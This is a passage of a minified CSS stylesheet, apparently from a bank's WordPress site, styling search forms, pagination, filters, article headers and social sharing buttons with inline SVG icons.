.wp-block-search{padding:0!important}.wp-block-rbc-rbc-cover.search-cta .wp-block-group .wp-block-search .wp-block-search__inside-wrapper{border:0;box-shadow:0 .359rem .784rem 0 rgba(37,37,37,.08),0 1.2rem 2.635rem 0 rgba(37,37,37,.06),0 5.4rem 11.8rem 0 rgba(37,37,37,.04);padding:0}.wp-block-rbc-rbc-cover.search-cta .wp-block-group .wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input{-webkit-appearance:none;border:none;border-radius:0;color:var(--wp--custom--colors--tints--black-tint);font-size:1.6rem;line-height:2.4rem;min-height:2.4rem;padding:2.4rem}.wp-block-rbc-rbc-cover.search-cta .wp-block-group .wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input::-moz-placeholder{color:#838383;font-weight:500}.wp-block-rbc-rbc-cover.search-cta .wp-block-group .wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input::placeholder{color:#838383;font-weight:500}.wp-block-rbc-rbc-cover.search-cta .wp-block-group .wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{margin-left:0;padding:1.8rem;transform:rotate(270deg)}.wp-block-rbc-rbc-cover.search-cta .wp-block-group .wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button svg{stroke:var(--wp--preset--color--rbc-bright-blue-tint-1);stroke-width:.8px;height:4rem;width:4rem}.archive.tag .sticky-wrapper:has(.breadcrumb-wpr)+.page-template-search,.search .sticky-wrapper:has(.breadcrumb-wpr)+.page-template-search{margin-top:3rem}.wp-block-query-pagination{margin-top:1.5rem}.wp-block-query-pagination .wp-block-query-pagination-numbers .page-numbers{margin-right:1.5rem;text-decoration:none}.wp-block-query-pagination .wp-block-query-pagination-numbers .page-numbers:last-child{margin-right:0}.wp-block-query-pagination .wp-block-query-pagination-numbers .page-numbers.current{font-weight:500}.wp-block-query-pagination .wp-block-query-pagination-next,.wp-block-query-pagination .wp-block-query-pagination-previous{align-items:center;display:flex;text-decoration:none}.wp-block-query-pagination .wp-block-query-pagination-next span.wp-block-query-pagination-next-arrow,.wp-block-query-pagination .wp-block-query-pagination-next span.wp-block-query-pagination-previous-arrow,.wp-block-query-pagination .wp-block-query-pagination-previous span.wp-block-query-pagination-next-arrow,.wp-block-query-pagination .wp-block-query-pagination-previous span.wp-block-query-pagination-previous-arrow{display:none}.wp-block-query-pagination .wp-block-query-pagination-next:after,.wp-block-query-pagination .wp-block-query-pagination-previous:before{background-size:.5rem 1rem;content:"";display:block;height:1rem;min-width:.5rem;width:.5rem}.wp-block-query-pagination .wp-block-query-pagination-next{margin-left:1.4rem}.wp-block-query-pagination .wp-block-query-pagination-next:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='5' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M.5 10 5 5.1.508 0 0 .55l4 4.54L.008 9.44.5 10Z' fill='%23006AC3'/%3E%3C/svg%3E");margin-left:1rem}.wp-block-query-pagination .wp-block-query-pagination-previous{margin-right:2.2rem}.wp-block-query-pagination .wp-block-query-pagination-previous:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='5' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M4.5 10 0 5.1 4.492 0 5 .55 1 5.09l3.992 4.35L4.5 10Z' fill='%23006AC3'/%3E%3C/svg%3E");margin-right:1rem}.search-results-form-container form{padding:0}.search-results-form-container form .field-row{align-items:end;display:flex;margin-left:0;margin-right:0}.search-results-form-container form .field-row label{margin-bottom:1.5rem}.search-results-form-container form .field-row .search_results_input_container{margin:0;padding-left:0!important}.search-results-form-container form .field-row .submit-container{line-height:5rem;margin:0;padding-left:0!important;padding-right:0!important}.filter-list{align-items:center;display:none;flex-grow:1;flex-wrap:wrap;gap:2rem}.sort-by-container .col-8{margin-bottom:1.5rem}.sort-by-container .filters-mobile{align-items:center;display:flex;justify-content:space-between;margin-bottom:1.5rem;overflow-y:auto}.sort-by-container .filters-mobile.open-filters{align-items:flex-start;background:var(--wp--custom--colors--white);height:calc(100% - 6rem);left:0;padding:1.5rem 1.5rem 0;position:fixed;top:6rem;width:100%;z-index:999}.sort-by-container .filters-mobile button{color:var(--wp--custom--colors--primary--bright-blue);font-weight:400}.sort-by-container .filters-mobile button img{height:1.8rem;width:2rem}.sort-by-container .filters-mobile a{text-decoration:underline}.sort-by-container .filters-mobile .search-filter-widget-container{width:100%}.sort-by-container .filters-mobile .search-filter-widget-container .search-filter-widget-header{align-items:center;display:flex;justify-content:space-between;margin-bottom:4rem}.sort-by-container .filters-mobile .search-filter-widget-container .search-filter-widget-header .search-close{height:2rem;width:2rem}.sort-by-container .filters-mobile .search-filter-widget-container .filter-buttons{background-color:var(--wp--custom--colors--white);bottom:0;box-shadow:inset 0 .3rem .5rem 0 rgba(0,0,0,.1);left:1.5rem;margin:0 -1.5rem;padding:2rem 1.5rem;position:fixed;width:100vw}.sort-by-container .filters-mobile .search-filter-widget-container .filter-buttons a{margin-right:1.5rem}.sort-by-container .filters-mobile .search-filter-widget-container .filter-buttons .btn{padding:1.2rem 2.8rem}.sort-by-container .col-4 .search-results-filters .field-row{margin:0}.sort-by-container .col-4 .search-results-filters .field-row .select-wpr{margin:0;min-width:100%;width:-moz-max-content;width:max-content}.sort-by-container .col-4 .search-results-filters .field-row .select-wpr label{margin-bottom:1.5rem;margin-right:3.8rem}.sort-by-container .col-4 .search-results-filters .field-row .select-wpr select{width:100%}body:not(.editor-styles-wrapper) .search-filters-widget{animation:visibility 1s ease-in;opacity:0;visibility:hidden}body:not(.editor-styles-wrapper) .search-filters-widget.hide-on-mobile{display:none}.search-filter-widget-container .wp-block-rbc-rbc-collapsible-accordion .wp-block-rbc-rbc-collapsible-panel .collapse-content .collapse-inner,.search-filters-widget .wp-block-rbc-rbc-collapsible-accordion .wp-block-rbc-rbc-collapsible-panel .collapse-content .collapse-inner{max-height:35rem;overflow:hidden;overflow-y:auto}.search-filter-widget-container .wp-block-rbc-rbc-collapsible-accordion .wp-block-rbc-rbc-collapsible-panel .collapse-content .collapse-inner .wp-block-elasticpress-facet .terms.searchable .facet-search,.search-filters-widget .wp-block-rbc-rbc-collapsible-accordion .wp-block-rbc-rbc-collapsible-panel .collapse-content .collapse-inner .wp-block-elasticpress-facet .terms.searchable .facet-search{display:none}.search-filter-widget-container .wp-block-rbc-rbc-collapsible-accordion .wp-block-rbc-rbc-collapsible-panel .collapse-content .collapse-inner .wp-block-elasticpress-facet .terms .term,.search-filters-widget .wp-block-rbc-rbc-collapsible-accordion .wp-block-rbc-rbc-collapsible-panel .collapse-content .collapse-inner .wp-block-elasticpress-facet .terms .term{margin-bottom:1.5rem}.search-filter-widget-container .wp-block-rbc-rbc-collapsible-accordion .wp-block-rbc-rbc-collapsible-panel .collapse-content .collapse-inner .wp-block-elasticpress-facet .terms .term.level-1,.search-filters-widget .wp-block-rbc-rbc-collapsible-accordion .wp-block-rbc-rbc-collapsible-panel .collapse-content .collapse-inner .wp-block-elasticpress-facet .terms .term.level-1{margin-left:4.5rem}.search-filter-widget-container .wp-block-rbc-rbc-collapsible-accordion .wp-block-rbc-rbc-collapsible-panel .collapse-content .collapse-inner .wp-block-elasticpress-facet .terms .term:only-child,.search-filters-widget .wp-block-rbc-rbc-collapsible-accordion .wp-block-rbc-rbc-collapsible-panel .collapse-content .collapse-inner .wp-block-elasticpress-facet .terms .term:only-child{margin-bottom:0}.search-filter-widget-container .wp-block-rbc-rbc-collapsible-accordion .wp-block-rbc-rbc-collapsible-panel .collapse-content .collapse-inner .wp-block-elasticpress-facet .terms .term a,.search-filters-widget .wp-block-rbc-rbc-collapsible-accordion .wp-block-rbc-rbc-collapsible-panel .collapse-content .collapse-inner .wp-block-elasticpress-facet .terms .term a{color:var(--wp--custom--colors--tints--black-tint);cursor:pointer;display:inline-flex;line-height:3rem;text-decoration:none}.search-filter-widget-container .wp-block-rbc-rbc-collapsible-accordion .wp-block-rbc-rbc-collapsible-panel .collapse-content .collapse-inner .wp-block-elasticpress-facet .terms .term a .ep-checkbox,.search-filters-widget .wp-block-rbc-rbc-collapsible-accordion .wp-block-rbc-rbc-collapsible-panel .collapse-content .collapse-inner .wp-block-elasticpress-facet .terms .term a .ep-checkbox{background:var(--wp--custom--colors--tints--white);border:1px solid var(--wp--custom--colors--semi-medium-grey);display:inline-block;height:3rem;margin-right:1.5rem;position:relative;width:3rem}.search-filter-widget-container .wp-block-rbc-rbc-collapsible-accordion .wp-block-rbc-rbc-collapsible-panel .collapse-content .collapse-inner .wp-block-elasticpress-facet .terms .term a .ep-checkbox.checked:after,.search-filters-widget .wp-block-rbc-rbc-collapsible-accordion .wp-block-rbc-rbc-collapsible-panel .collapse-content .collapse-inner .wp-block-elasticpress-facet .terms .term a .ep-checkbox.checked:after{border:solid var(--wp--custom--colors--primary--bright-blue);border-width:0 0 .22rem .22rem;content:"";display:block;height:.8rem;left:.7rem;position:absolute;top:.7rem;transform:rotate(310deg);width:1.4rem}.search-filter-widget-container .wp-block-rbc-rbc-collapsible-accordion .wp-block-rbc-rbc-collapsible-panel .collapse-content .collapse-inner .wp-block-elasticpress-facet .terms .term.empty-term a,.search-filters-widget .wp-block-rbc-rbc-collapsible-accordion .wp-block-rbc-rbc-collapsible-panel .collapse-content .collapse-inner .wp-block-elasticpress-facet .terms .term.empty-term a{color:var(--wp--custom--colors--child-colors--medium-grey-tint-one);cursor:default}.search-filter-widget-container .wp-block-rbc-rbc-collapsible-accordion .wp-block-rbc-rbc-collapsible-panel .collapse-content .collapse-inner .wp-block-elasticpress-facet .terms .term.empty-term a:hover,.search-filters-widget .wp-block-rbc-rbc-collapsible-accordion .wp-block-rbc-rbc-collapsible-panel .collapse-content .collapse-inner .wp-block-elasticpress-facet .terms .term.empty-term a:hover{text-decoration:none}.related-topics-links .btn.topic,.wp-block-rbc-blocks-related-topics .btn.topic,.wp-block-rbc-single-post-topics .btn.topic{border:1px solid var(--wp--custom--colors--primary--bright-blue);border-radius:3rem;color:var(--wp--custom--colors--primary--bright-blue);font-size:1.2rem;font-weight:var(--wp--custom--typography--body--font-weight);padding:.3rem 1.5rem;text-transform:uppercase}.inline-block.pill-container.pill-taxonomies .snipe.pill.is-style-blue-pill{height:auto;min-height:2.5rem}.inline-block.pill-container.pill-taxonomies .snipe.pill.is-style-blue-pill>a:hover{text-decoration:none}.inline-block.pill-container.pill-taxonomies .snipe.pill.is-style-blue-pill span{align-items:center;background-color:var(--wp--custom--colors--tints--white);border:1px solid var(--wp--custom--colors--tints--bright-blue-tint);border-radius:3rem;color:var(--wp--custom--colors--tints--bright-blue-tint);display:flex;line-height:1.8rem;padding:.2rem 1rem;text-transform:uppercase}.wp-block-rbc-single-article-header .inline-block.pill-container.pill-taxonomies{margin-left:1.5rem;margin-top:1.5rem}.primary-taxonomy.primary-link{display:inline-block;font-size:1.4rem;line-height:1.6rem;margin-bottom:1.6rem;text-decoration:underline}.content-type-meta-container,.post-card-image{position:relative}.content-type-meta{align-items:center;background:var(--wp--custom--colors--tints--white);border-radius:.8rem;bottom:.8rem;display:flex;gap:.8rem;padding:.4rem .6rem;position:absolute;right:1.2rem;white-space:nowrap;width:-moz-fit-content;width:fit-content}.content-type-meta img{height:1.6rem;width:auto}.content-type-meta p{font-size:1.2rem;font-weight:500;line-height:1.6rem}.wp-block-read-more.full-card{clip:rect(0,0,0,0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;width:1px}.wp-block-read-more.full-card:after{content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.callout-quote{background:#0073cf;margin-bottom:calc(-.77778rem + 2.31481vw);padding:calc(-.77778rem + 2.31481vw)}.rds-inverse *{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:var(--wp--preset--color--white)}.quote-content p{background:url(/en-ca/wp-content/themes/rbcroyalbank.com/dist/css/../img/ui/callout-quote-open-quote.svg) top no-repeat;font-size:calc(1.35556rem + 1.62037vw);font-weight:100;line-height:1.2727272727;margin:0;padding:calc(3.22222rem + 2.31481vw) 0 0;width:100%}.quote-content p a{border-bottom:1px solid var(--wp--preset--color--white);color:var(--wp--preset--color--white);display:inline;font-weight:300;position:relative;text-decoration:none!important}.rbc_my_money_matter_article .entry-content .quote-content p{background-position:100% 0;padding:calc(3.22222rem + 2.31481vw) 1rem .5rem}.wp-block-rss.is-style-rbc-rss-feed-header-16-bold .wp-block-rss__item .wp-block-rss__item-title a{font-weight:500}.wp-block-rss.is-style-rbc-rss-feed-header-18 .wp-block-rss__item .wp-block-rss__item-title a{font-size:1.8rem}.wp-block-rss.is-style-rbc-rss-feed-header-18-bold .wp-block-rss__item .wp-block-rss__item-title a{font-size:1.8rem;font-weight:500}.wp-block-rss.is-style-rbc-rss-feed-header-20 .wp-block-rss__item .wp-block-rss__item-title a{font-size:2rem}.wp-block-rss.is-style-rbc-rss-feed-header-20-bold .wp-block-rss__item .wp-block-rss__item-title a{font-size:2rem;font-weight:500}.text-transform-upper{text-transform:uppercase}.is-style-full-width-constrained{padding-left:0;padding-right:0}.is-style-full-width-constrained>.wp-block-group{padding-left:1.5rem;padding-right:0}.wp-block-rbc-single-article-header .cover-pub-line{color:#6f6f6f;letter-spacing:.2rem}.wp-block-rbc-single-article-header .author-text{text-transform:capitalize}.wp-block-rbc-single-article-header .cover{background-color:#fafafa!important}.wp-block-rbc-single-article-header .cover .cover-image{height:auto;max-width:100%;width:100%}.wp-block-rbc-single-article-header .cover .featured-video-wrapper{height:0;padding-bottom:56.25%;padding-top:2.5rem;position:relative}.wp-block-rbc-single-article-header .cover .featured-video-wrapper iframe{height:100%;left:0;position:absolute;top:0;width:100%}.wp-block-rbc-single-article-header .cover .featured-image-wrapper,.wp-block-rbc-single-article-header .cover .featured-video-wrapper{top:2rem}.wp-block-rbc-single-article-header .socials-section{padding-bottom:0!important;padding-top:0!important}.wp-block-rbc-single-article-header .top-socials-bar{border-bottom:1px solid #e0e0e0;display:flex;justify-content:center;margin-left:auto!important;margin-right:auto!important}.socials-block .sharedaddy .sd-sharing,.wp-block-rbc-single-article-header .sharedaddy .sd-sharing{margin-bottom:0}.socials-block .sharedaddy .sd-sharing .sd-title,.wp-block-rbc-single-article-header .sharedaddy .sd-sharing .sd-title{display:none}.socials-block .sharedaddy .sd-sharing .sd-content ul,.wp-block-rbc-single-article-header .sharedaddy .sd-sharing .sd-content ul{align-items:flex-start;display:flex;margin-bottom:0}.socials-block .sharedaddy .sd-sharing .sd-content ul li,.wp-block-rbc-single-article-header .sharedaddy .sd-sharing .sd-content ul li{margin:0}.socials-block .sharedaddy .sd-sharing .sd-content ul li .sd-button,.wp-block-rbc-single-article-header .sharedaddy .sd-sharing .sd-content ul li .sd-button{background-color:transparent!important;border:none;box-shadow:none;color:var(--wp--custom--colors--primary--bright-blue)!important;display:flex;font-size:inherit;padding:0}.socials-block .sharedaddy .sd-sharing .sd-content ul li .sd-button span,.wp-block-rbc-single-article-header .sharedaddy .sd-sharing .sd-content ul li .sd-button span{margin-left:1.5rem}.socials-block .sharedaddy .sd-sharing .sd-content ul li .sd-button:before,.wp-block-rbc-single-article-header .sharedaddy .sd-sharing .sd-content ul li .sd-button:before{background-position:50% 50%;background-repeat:no-repeat;content:"";display:block;height:2rem;width:2rem}.socials-block .sharedaddy .sd-sharing .sd-content ul li .sd-button:hover,.wp-block-rbc-single-article-header .sharedaddy .sd-sharing .sd-content ul li .sd-button:hover{background-color:transparent;border:none;color:#23527c!important;text-decoration:underline!important}.socials-block .sharedaddy .sd-sharing .sd-content ul li.share-twitter a:before,.wp-block-rbc-single-article-header .sharedaddy .sd-sharing .sd-content ul li.share-twitter a:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 26 21.1'%3E%3Cpath d='M8.2 21.1C18 21.1 23.4 13 23.4 6v-.7c1-.8 1.9-1.7 2.7-2.8-1 .4-2 .7-3.1.8 1.1-.7 1.9-1.7 2.3-3-1 .6-2.2 1.1-3.4 1.3-1-1-2.4-1.7-3.9-1.7-2.9 0-5.3 2.4-5.3 5.3 0 .4 0 .8.1 1.2-4.4-.1-8.4-2.2-11-5.4-.4.8-.7 1.7-.7 2.7 0 1.9.9 3.5 2.4 4.4-.9 0-1.7-.3-2.5-.7v.1c0 2.6 1.8 4.7 4.3 5.2-.4.1-.9.2-1.4.2-.3 0-.7 0-1-.1.7 2.1 2.6 3.7 5 3.7-1.8 1.4-4.1 2.3-6.6 2.3-.4 0-.9 0-1.3-.1 2.4 1.5 5.2 2.4 8.2 2.4' fill='%23006ac3'/%3E%3C/svg%3E")}.socials-block .sharedaddy .sd-sharing .sd-content ul li.share-x a:before,.wp-block-rbc-single-article-header .sharedaddy .sd-sharing .sd-content ul li.share-x a:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath d='M11.64 8.464 18.92 0h-1.725l-6.322 7.35L5.823 0H0l7.635 11.114L0 19.99h1.725l6.676-7.761 5.333 7.76h5.824L11.639 8.465Zm-2.364 2.747-.773-1.106-6.156-8.806h2.65l4.968 7.107.773 1.106 6.458 9.238h-2.65l-5.27-7.538Z' fill='%23006ac3'/%3E%3C/svg%3E");width:2.5rem}.socials-block .sharedaddy .sd-sharing .sd-content ul li.share-facebook a:before,.wp-block-rbc-single-article-header .sharedaddy .sd-sharing .sd-content ul li.share-facebook a:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12.5 24'%3E%3Cpath d='M8.1 24V13.1h3.7l.6-4.3H8.1V6.1c0-1.3.3-2.1 2.1-2.1h2.3V.2C12.1.1 10.7 0 9.2 0 5.9 0 3.7 2 3.7 5.6v3.1H0V13h3.7v11h4.4z' fill='%23006ac3'/%3E%3C/svg%3E")}.socials-block .sharedaddy .sd-sharing .sd-content ul li.share-linkedin a:before,.wp-block-rbc-single-article-header .sharedaddy .sd-sharing .sd-content ul li.share-linkedin a:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 24 24' xml:space='preserve'%3E%3Cstyle%3E.st0{fill:%23006ac3}%3C/style%3E%3Cpath class='st0' d='M.4 8h5v16h-5z'/%3E%3Ccircle class='st0' cx='2.9' cy='2.9' r='2.9'/%3E%3Cpath class='st0' d='M24 24h-5v-7.8c0-1.9 0-4.2-2.6-4.2s-3 2-3 4.1V24h-5V8h4.8v2.2h.1c.7-1.3 2.3-2.6 4.7-2.6 5 0 6 3.3 6 7.6V24z'/%3E%3C/svg%3E")}.socials-block .sharedaddy .sd-sharing .sd-content ul li.share-end,.socials-block .sharedaddy .sd-sharing .share-customize-link,.wp-block-rbc-single-article-header .sharedaddy .sd-sharing .sd-content ul li.share-end,.wp-block-rbc-single-article-header .sharedaddy .sd-sharing .share-customize-link{display:none}.socials-block .sharing-custom,.wp-block-rbc-single-article-header .sharing-custom{align-items:center;display:flex;font-size:var(--wp--preset--font-size--text-reg)}.socials-block .sharing-custom img,.wp-block-rbc-single-article-header .sharing-custom img{margin-right:1.5rem;max-width:2rem}.socials-block .sharing-email,.wp-block-rbc-single-article-header .sharing-email{margin-bottom:1.5rem}.socials-block .sharing-copy,.wp-block-rbc-single-article-header .sharing-copy{color:var(--wp--custom--colors--primary--bright-blue);width:100%}.socials-block .sharing-copy:hover,.wp-block-rbc-single-article-header .sharing-copy:hover{color:#23527c!important;text-decoration:underline!important}.socials-block .sharing-copy-text,.wp-block-rbc-single-article-header .sharing-copy-text{border:none;height:1px;left:-999.9rem;overflow:hidden;padding:0;position:absolute;width:auto}.socials-block .social-links,.wp-block-rbc-single-article-header .social-links{align-items:baseline;display:flex;flex-direction:row;justify-content:center;justify-items:center;transition:all .3s ease;z-index:9}.socials-block .social-links .social-button-wrapper span,.wp-block-rbc-single-article-header .social-links .social-button-wrapper span{font-size:1.2rem;font-weight:400;margin-top:.5rem;padding:0 .6rem}.socials-block .social-links .sharing-copy-wrapper,.wp-block-rbc-single-article-header .social-links .sharing-copy-wrapper{display:flex}.socials-block .social-links .sharing-copy,.socials-block .social-links .sharing-email,.wp-block-rbc-single-article-header .social-links .sharing-copy,.wp-block-rbc-single-article-header .social-links .sharing-email{margin-bottom:0}.socials-block .social-links .sharedaddy .sd-sharing .sd-content ul,.wp-block-rbc-single-article-header .social-links .sharedaddy .sd-sharing .sd-content ul{align-items:center}.socials-block .social-links .sharedaddy .sd-sharing .sd-content ul li .sd-button:before,.wp-block-rbc-single-article-header .social-links .sharedaddy .sd-sharing .sd-content ul li .sd-button:before{height:1.5rem;width:1.5rem}.socials-block .social-links .sharedaddy .sd-sharing .sd-content ul li .sd-button span,.wp-block-rbc-single-article-header .social-links .sharedaddy .sd-sharing .sd-content ul li .sd-button span{margin-left:0;padding:0 .6rem}.socials-block .social-links .share-facebook span,.socials-block .social-links .share-linkedin span,.socials-block .social-links .share-twitter span,.socials-block .social-links .share-x span,.wp-block-rbc-single-article-header .social-links .share-facebook span,.wp-block-rbc-single-article-header .social-links .share-linkedin span,.wp-block-rbc-single-article-header .social-links .share-twitter span,.wp-block-rbc-single-article-header .social-links .share-x span{font-size:1.2rem;margin:.5rem 0 0}.socials-block .social-links li.share-facebook,.socials-block .social-links li.share-linkedin,.socials-block .social-links li.share-twitter,.socials-block .social-links li.share-x,.wp-block-rbc-single-article-header .social-links li.share-facebook,.wp-block-rbc-single-article-header .social-links li.share-linkedin,.wp-block-rbc-single-article-header .social-links li.share-twitter,.wp-block-rbc-single-article-header .social-links li.share-x{margin-bottom:0;min-height:2.4rem;min-width:2.4rem;padding:0}.socials-block .social-links .share-facebook a,.socials-block .social-links .share-linkedin a,.socials-block .social-links .share-twitter a,.socials-block .social-links .share-x a,.socials-block .social-links .sharing-custom,.wp-block-rbc-single-article-header .social-links .share-facebook a,.wp-block-rbc-single-article-header .social-links .share-linkedin a,.wp-block-rbc-single-article-header .social-links .share-twitter a,.wp-block-rbc-single-article-header .social-links .share-x a,.wp-block-rbc-single-article-header .social-links .sharing-custom{align-items:center;display:flex!important;flex-direction:column;min-height:2.4rem;min-width:2.4rem}.socials-block .social-links .sharing-custom img,.wp-block-rbc-single-article-header .social-links .sharing-custom img{margin-right:0;transform:scale(1.1)}.socials-block .sharedaddy .sd-sharing .sd-content ul{flex-direction:row}.wp-block-rbc-single-article-header .sharedaddy .sd-sharing .sd-content ul{flex-direction:row!important}.jscroll-loading img{display:block;margin-inline:auto;max-height:4.2rem}.promotions-link{display:block!important}.promotions-link a:before{height:1.6rem!important;width:1.6rem!important}header #nav-header.master-header nav .secondary-nav ul>li a{font-weight:500!important}header #nav-header.master-header nav .secondary-nav ul>li.adchoices-link>a:after{margin-left:.25rem!important}header #nav-header.master-header nav .secondary-nav ul>li.promotions-link>a:before{margin-bottom:.28rem!important;margin-right:.4rem!important}header .sub-header{border-bottom:none!important}.global-nav{gap:0!important}.global-nav-item .dropdown-text.has-flag img{height:1.5rem!important;margin-bottom:-1.8rem!important;margin-right:.5rem!important;max-width:2.9rem!important;position:relative!important;width:2.9rem!important}header #header .header-content .global-nav .global-nav-item>.dropdown-text:after{margin-left:1px!important}.global-nav-item .dropdown-text.has-flag{padding-left:0!important}.rbc-image-box .img-wrapper{align-items:center;display:flex;height:15.5rem;justify-content:end;margin-bottom:1.6rem!important}@media(min-width:639px){.wp-block-rbc-rbc-cover.search-cta .wp-block-group{max-width:77rem}.wp-block-rbc-rbc-cover.search-cta .wp-block-group>.wp-block-heading{font-size:6.4rem;line-height:8rem}.wp-block-rbc-rbc-cover.search-cta .wp-block-group .wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input{line-height:2.8rem;min-height:2.8rem}.content-type-meta{right:.8rem}}@media(min-width:639px)and (max-width:1200px){.is-style-full-width-constrained>.wp-block-group{padding-left:calc(2.43048rem + .89127vw);padding-right:calc(2.43048rem + .89127vw)}}@media(min-width:640px){.loop-post.featured-vertical{border:none}.loop-post.featured-vertical .wp-post-image{height:57rem}.wp-block-rbc-single-article-header .inline-block.pill-container.pill-taxonomies{margin-left:0;margin-top:3rem}.primary-taxonomy.primary-link{margin-bottom:2.4rem}.wp-block-rbc-single-article-header .author-text{font-size:1.2rem;line-height:1.6rem}.wp-block-rbc-single-article-header .cover .featured-image-wrapper,.wp-block-rbc-single-article-header .cover .featured-video-wrapper{top:3rem}.socials-block .sharedaddy .sd-sharing .sd-content ul li,.wp-block-rbc-single-article-header .sharedaddy .sd-sharing .sd-content ul li{margin:0 0 1.5rem}.socials-block .social-links li.share-facebook,.socials-block .social-links li.share-linkedin,.socials-block .social-links li.share-twitter,.socials-block .social-links li.share-x,.wp-block-rbc-single-article-header .social-links li.share-facebook,.wp-block-rbc-single-article-header .social-links li.share-linkedin,.wp-block-rbc-single-article-header .social-links li.share-twitter,.wp-block-rbc-single-article-header .social-links li.share-x{margin:0}}@media(min-width:640px)and (max-width:969px){.wp-block-rbc-single-article-header .top-socials-bar{margin-bottom:1.5rem;padding:1.5rem 0;width:50%}}@media(min-width:782px){.search-results-form-container form{padding-left:1.5rem;padding-right:1.5rem}.search-results-form-container form .field-row .submit-container{padding-left:1.5rem!important}.filter-list{display:flex;margin-bottom:3rem}.filter-list .filter-item{background-color:var(--wp--custom--colors--primary--bright-blue);color:var(--wp--custom--colors--white);padding:.9rem 1.5rem;white-space:nowrap}.filter-list .filter-item img{height:1.2rem;margin-left:1rem;width:1.2rem}.filter-list a{text-decoration:underline}.sort-by-container{align-items:center;display:flex;margin-bottom:6rem!important}.sort-by-container .col-8{padding-left:3rem}.sort-by-container .filters-mobile{display:none}.sort-by-container .col-4 .search-results-filters{display:flex;justify-content:flex-end}.sort-by-container .col-4 .search-results-filters .field-row .select-wpr{min-width:auto}.sort-by-container .col-4 .search-results-filters .field-row .select-wpr label{margin-bottom:0}.sort-by-container .col-4 .search-results-filters .field-row .select-wpr select{max-width:27rem;width:auto}body:not(.editor-styles-wrapper) .search-filters-widget.hide-on-mobile{display:block}}@media(min-width:970px){.wp-block-rbc-single-article-header .top-socials-bar{border-bottom:none!important}.wp-block-rbc-single-article-header .article{position:relative}.wp-block-rbc-single-article-header .article .top-socials-bar .social-links{align-items:center;border-bottom:0;border-right:1px solid #e0e0e0;flex-direction:column;left:10%;padding-right:1.5rem;position:absolute}.socials-block .social-links .social-button-wrapper span,.wp-block-rbc-single-article-header .social-links .social-button-wrapper span{padding:0 1rem 1.5rem}.socials-block .social-links .sharing-copy,.socials-block .social-links .sharing-email,.wp-block-rbc-single-article-header .social-links .sharing-copy,.wp-block-rbc-single-article-header .social-links .sharing-email{align-self:center}.socials-block .social-links .sharedaddy .sd-sharing .sd-content ul li .sd-button:before,.wp-block-rbc-single-article-header .social-links .sharedaddy .sd-sharing .sd-content ul li .sd-button:before{height:1.8rem;width:1.8rem}.socials-block .social-links li.share-facebook,.socials-block .social-links li.share-linkedin,.socials-block .social-links li.share-twitter,.socials-block .social-links li.share-x,.wp-block-rbc-single-article-header .social-links li.share-facebook,.wp-block-rbc-single-article-header .social-links li.share-linkedin,.wp-block-rbc-single-article-header .social-links li.share-twitter,.wp-block-rbc-single-article-header .social-links li.share-x{margin:0 0 1.5rem}.wp-block-rbc-single-article-header .sharedaddy .sd-sharing .sd-content ul{flex-direction:column!important}}@media(min-width:1200px){.callout-quote{margin-bottom:2rem;padding:2rem}.quote-content p,.rbc_my_money_matter_article .entry-content .quote-content p{font-size:3.3rem;padding-top:6rem}.is-style-full-width-constrained>.wp-block-group{padding-left:3.5rem;padding-right:3.5rem}}@media(max-width:781px){.sort-by-container .col-4{width:100%!important}.rbc-image-box{flex-direction:column;gap:4.8rem!important}.rbc-image-box .img-wrapper{height:auto}.rbc-image-box p{max-width:100%!important}}@media(max-width:767px){.callout-quote{margin-bottom:1.75rem;padding:1rem}.quote-content p{font-size:2.4rem;padding-top:5rem}.rbc_my_money_matter_article .entry-content .quote-content p{padding:2.5rem 25% 0 1rem}}#jp-post-flair{padding-top:.5em}div.sharedaddy,#content div.sharedaddy,#main div.sharedaddy{clear:both}div.sharedaddy h3.sd-title{margin:0 0 1em;display:inline-block;line-height:1.2;font-size:9pt;font-weight:700}body.highlander-light h3.sd-title:before{border-top:1px solid rgba(0,0,0,.2)}body.highlander-dark h3.sd-title:before{border-top:1px solid rgba(255,255,255,.4)}.sd-sharing{margin-bottom:1em}.sd-content ul{padding:0 !important;margin:0 !important;list-style:none !important}.sd-content ul li{display:inline-block;margin:0 8px 12px 0;padding:0}.sd-content ul li.share-deprecated{opacity:.5}.sd-content ul li.share-deprecated a span{text-decoration:line-through}.sd-block.sd-gplus{margin:0 0 .5em}.sd-gplus .sd-content{font-size:12px}.sd-content .share-email-error .share-email-error-title{margin:.5em 0}.sd-content .share-email-error .share-email-error-text{font-family:"Open Sans",sans-serif;font-size:12px;margin:.5em 0}.sd-social-icon .sd-content ul li a.sd-button,.sd-social-text .sd-content ul li a.sd-button,.sd-content ul li a.sd-button,.sd-content ul li .option a.share-ustom,.sd-content ul li.preview-item div.option.option-smart-off a,.sd-content ul li.advanced a.share-more,.sd-social-icon-text .sd-content ul li a.sd-button,.sd-social-official .sd-content>ul>li>a.sd-button,#sharing_email .sharing_send,.sd-social-official .sd-content>ul>li .digg_button>a{text-decoration:none !important;display:inline-block;font-size:13px;font-family:"Open Sans",sans-serif;font-weight:500;border-radius:4px;color:#2c3338 !important;background:#fff;box-shadow:0 1px 2px rgba(0,0,0,.12),0 0 0 1px rgba(0,0,0,.12);text-shadow:none;line-height:23px;padding:4px 11px 3px 9px}.sd-social-official .sd-content ul li 